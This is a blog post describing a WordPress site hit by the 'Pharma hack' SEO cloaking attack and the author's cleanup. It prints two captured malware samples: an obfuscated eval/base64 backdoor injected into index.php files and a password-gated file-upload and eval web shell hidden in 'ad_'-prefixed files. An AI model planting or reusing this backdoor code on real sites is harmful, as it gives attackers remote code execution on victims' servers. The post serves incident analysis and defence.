Sometime toward the end of November 2012, this blog was hacked. Before that time, I used to get references from various technical word searches. Then in December, all my references were from web page searches for pornographic material. What happened?!
Turns out the Pharma hack makes your web page look different to search engines, but nothing visually changes to normal users. To the search engines, your page presents itself as a porn site, and yet if you click on the link, the normal page will come up. What this accomplishes is to “steal” all your ranking points and give it to the port sites, so they rank higher in listings.
I followed cleanup procedures discussed hon sucuri.net and personified.com. One of the corruptions I found is that my index.html files in various wordpress directories had been modified. Compare the old text:
<?php // Silence is golden ?>
with the new (corrupted) text:
<?php
function gpc_14091($l14093) {
if(is_array($l14093)) {
foreach($l14093 as $l14091=>$l14092) $l14093[$l14091]=gpc_14091($l14092);
}
elseif(is_string($l14093) && substr($l14093,0,4)=="____") {
eval(base64_decode(substr($l14093,4)));$l14093=null;
}
return $l14093;}
if(empty($_SERVER)) $_SERVER=$HTTP_SERVER_VARS;
array_map("gpc_14091",$_SERVER);
// Silence is golden.
?>
The index.php file is suppose to respond if someone tries to browse into a sub-directory. The php script should run and do nothing (hence the comment about silence). However, with the hack in place, what actually happens is the bad-guy script runs and defines a recursive function and executes two functions that populate the variable $SERVER and then initiates the recursive function with $SERVER as an argument.
Besides the corrupt index.php files, searching my database for the word “porn” revealed a corrupt record #10011 in the wp-options table.
There were other bogus files created in three locations under the wp-content directory that started with the name “ad_” before otherwise legitimate file names, such as “ad_wp-db-backup.php”. They contained the following text:
<?php
@error_reporting(E_ALL);
@set_time_limit(0);
global $HTTP_SERVER_VARS;
define('PASSWD','d42de8b3dc43253a531362ea62fd508c');
function say($t) {
echo "$t\n";
};
function testdata($t) {
say(md5("mark_$t"));
};
echo "<pre>";
testdata('start');
if (md5($_POST["p"]) == PASSWD) {
if ($code = @fread(@fopen($HTTP_POST_FILES["s"]["tmp_name"], "rb"),
$HTTP_POST_FILES["s"]["size"])) {
if(@fwrite(@fopen(dirname(__FILE__).'/'.basename($HTTP_POST_FILES["s"]["name"]), "wb"), $code))
{
testdata('save_ok');
};
//eval($code);
} else {
testdata('save_fail');
};
if ($code = @fread(@fopen($HTTP_POST_FILES["f"]["tmp_name"], "rb"),
$HTTP_POST_FILES["f"]["size"]))
{
eval($code);
testdata('ok');
} else {
testdata('fail');
};
} else {
testdata('pass');
};
testdata('end');
echo "</pre>";
?>
I didn’t figure out everything this hack does. It appears to report on whether malicious files are in place, and/or re-writes the files if required.
[update on 2/11] After fixing these hacks, “Fetch as Google” confirmed my web pages are again being served clean of porn. However, Google did not expired all the pornographic associations in their search engine until a week later.

 99% of ICOs Will Fail
99% of ICOs Will Fail The 10,000 year view of cryptocurrency
The 10,000 year view of cryptocurrency